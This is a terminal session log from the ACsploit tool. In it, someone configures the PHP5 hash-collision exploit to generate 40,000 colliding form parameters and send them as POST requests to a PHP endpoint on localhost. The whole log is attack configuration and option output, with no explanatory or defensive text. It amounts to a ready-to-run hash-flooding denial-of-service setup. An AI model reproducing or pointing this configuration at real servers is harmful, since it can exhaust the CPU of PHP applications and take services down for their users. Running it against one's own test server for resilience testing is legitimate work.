 [(acsploit) use hashes/collisions/php5_fast
exploit => hashes/collisions/php5_fast
[(acsploit : hashes/collisions/php5_fast) set exploit.n_collisions 40000
exploit.n_collisions => 40000
[(acsploit : hashes/collisions/php5_fast) set output http
output => http
[(acsploit : hashes/collisions/php5_fast) set output.url http://127.0.0.1/post.php
output.url => http://127.0.0.1/post.php
[(acsploit : hashes/collisions/php5_fast) set output.http_method POST
output.http_method => POST
[(acsploit : hashes/collisions/php5_fast) set output.use_body True
output.use_body => True
[(acsploit : hashes/collisions/php5_fast) set output.separator custom =&
output.separator => custom =&
[(acsploit : hashes/collisions/php5_fast) set output.content_type application/x-www-form-urlencoded
output.content_type => application/x-www-form-urlencoded
[(acsploit : hashes/collisions/php5_fast) options
input: char
output: http
Input options
min_value: a
max_value: z
restrictions:
use_whitelist: False
whitelist:
Output options
url: http://127.0.0.1/post.php
separator: custom =&
final_separator: False
number_format: decimal
http_method: POST
content_type: application/x-www-form-urlencoded
url_param_name: param
spread_params: True
use_body: True
print_request: False
send_request: True
Exploit options
n_collisions: 40000
n_substrings: 100
hash_table_size: 4294967296
target_type: preimage
target: hello
(acsploit : hashes/collisions/php5_fast)